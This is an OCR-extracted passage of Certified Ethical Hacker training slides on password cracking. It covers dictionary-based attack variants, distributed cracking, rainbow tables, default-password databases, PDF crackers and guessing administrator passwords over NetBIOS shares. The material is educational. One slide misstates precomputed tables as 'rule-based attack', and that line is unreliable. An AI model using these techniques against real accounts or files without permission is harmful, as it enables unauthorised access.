- LM "Hashes": 310 Terabytes • NT Hashes  $<$  15 chars:
- 5,652,897,009 exabytes

Solution: Use a time-space tradeoff



CH C: Cracking passwords All Rights Reserved. Reproduction is Strictly Prohibited



### Syllable Attack/ Rule-based Attack/ Hybrid Attack

#### Syllable Attack:

- Syllable attack is the combination of Brute force attack and Dictionary attack
- This technique may be used when the password is a non-existing word and the attacker tries some techniques to crack it

#### Rule-based Attack:

- Rule-based attack can be used when the cracker gets some information about the password he/ she wants to crack
- For example, if the cracker knows that the password consists of the words and two or three digits then he/ she just tries some program to generate suitable passwords

#### Hybrid Attack :

- A hybrid attack is built on the dictionary attack method
- Some numerals and symbols are added to the dictionary words

EC-Council

**CHC: Cracking passwords** 



Distributed Network Attack, (DNA) is a new technique to recover password protected files

It uses the machines across the network to decrypt passwords

The DNA Server is installed in a central location where machines running DNA Client can access it over the network

DNA Server Features:

• Adds user dictionaries

EC-Council

- Optimizes password attacks for specific languages
- Customizes user dictionaries
- Stealth client installation functionality
- Automatically updates the client while updating the DNA Server
- Controls what clients work on certain jobs

**CH C: Crackin g passw o rds**



# Distributed Network Attack  $(cont'd)$

The DNA Manager is installed in a central location where machines running DNA Client can access it over the network

> DNA Manager coordinates the attack and allocates small portions of the key search to machines that are distributed over the network

> > DNA Client will run in the background consuming only unused processor time

> > > The program combines the processing capabilities of all the clients connected to network and uses it to perform key search on Office 97 and 2000 to decrypt them

EC-Council

Certified

**CH C: Crackin g passw o rds**

### **Ethical Hacker** Certified

TM

# Distributed Network Attack (cont'd)

### Time estimated



#### EC-Council



In rule-based attack, password hash table is generated in advance (only once) and during the recovery process, cracker simply looks up the hash in these pre-computed tables

A rainbow table is a lookup table specially used in recovering the plaintext password from a ciphertext

This attack reduces the auditing time for complex passwords p

**CH C: Crackin g passw o rds**

EC-Council







### http:/ / www.defaultpassword.com/

**Ethical Hacker** Certified

TM



# http:/ / www.cirt.net/ cgi-bin/ passwd.pl

**Ethical Hacker** Certified

TM



EC-Council

CH C: Cracking passwords All Rights Reserved. Reproduction is Strictly Prohibited



### http:/ / www.virus.org/ index.php?

The Virus. Org default password database was created to provide a resource for verified default login/ password pairs for common networked devices

This database contains default logins and passwords when the hardware or software is first installed

This database contains default passwords for equipment and software from many vendors including 3Com, Cisco, Nortel, IBM, HP, Compaq, Digital, D-Link, Linksys, Oracle, and Microsoft





EC-Council

**CH C: Crackin g passw o rds**



PDF Password Cracker is the program that cracks the security on PDF documents

### Features:

- Supports drags and drops PDF files
- Does not need Adobe Acrobat software
- Supports Windows 98, ME, NT, 2000, XP, and 2003 Systems



CH C: Cracking passwords All Rights Reserved. Reproduction is Strictly Prohibited



Abcom PDF Password Cracker is the program that cracks the security on PDF documents

### Features:

- Decrypts PDF files protected with the owner passwords
- Instantly removes restrictions on copying, printing, and other actions with the file
- Supports drag and drop PDF files
- Does not need Adobe Acrobat software
- Supports Windows 98/ ME/ NT/ 2000/ XP/ 2003 systems
- Supports PDF1.6 (Acrobat 7.x) files, including 40 bit RC4 decryption, and 128-bit RC4



EC-Council

**CH C: Crackin g passw o rds**



### Use the following in place of passwords:

#### Smart cards

- Two-factor authentication
- Difficult to thwart
- High cost of initial deployment

#### Biometric

- Two- or three-factor authentication
- Usually defeated with non-technical attacks
- Very expensive
- Prone to failures





EC-Council

**CH C: Crackin g passw o rds**

# Permanent Account Lockout – Employee Privilege Abuse

### **Termination Notice**



EC-Council

Certified

TM



# Administrator Password Guessing

Assuming that NetBIOS TCP139 port is open, the most effective method of breaking into 2000/ 2003 is password guessing

> Attempting to connect to an enumerated share (ipc\$ or c\$) and trying user name/ password



Default admin\$, c\$, %systemdrive%



shares are good starting points

EC-Council



